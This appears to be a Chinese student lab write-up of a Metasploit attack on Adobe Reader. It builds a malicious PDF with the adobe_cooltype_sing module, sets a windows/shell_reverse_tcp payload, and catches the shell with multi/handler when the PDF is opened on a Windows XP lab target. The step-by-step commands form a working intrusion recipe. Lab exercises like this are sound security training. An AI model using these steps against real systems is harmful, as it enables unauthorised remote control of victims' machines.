Adobe阅读器渗透攻击

Adobe阅读器渗透攻击

-

和之前一样kali攻击机和winxp靶机要ping通(真心是通的..不再重复了);

-

由于之后生成的pdf在隐藏文件夹下,故在kali下打开显示隐藏文件,如下图:

-

kali开启msfconsole;

-



use exploit/windows/fileformat/adobe_cooltype_sing,进入该漏洞模块的使用。

-



用命令set payload windows/shell_reverse_tcp和之前一样设置参数;

和之前唯一不同的是,用命令set FILENAME 20145201.pdf来设置生成pdf的文件名

-



用命令exploit,生成pdf文件,根据显示的位置找到pdf文件,并复制到靶机里;

-



用命令back退出当前模块,并用命令use exploit/multi/handler建立一个监听模块,参数设置要和之前的一样;

-





exploit后,在xp中打开pdf,结果如下:

可以看到已经获取的靶机权限,20145201.pdf的文件是存在的~ -

在靶机中用命令netstat -an,可以看到kali攻击机和靶机之间是有tcp连接的。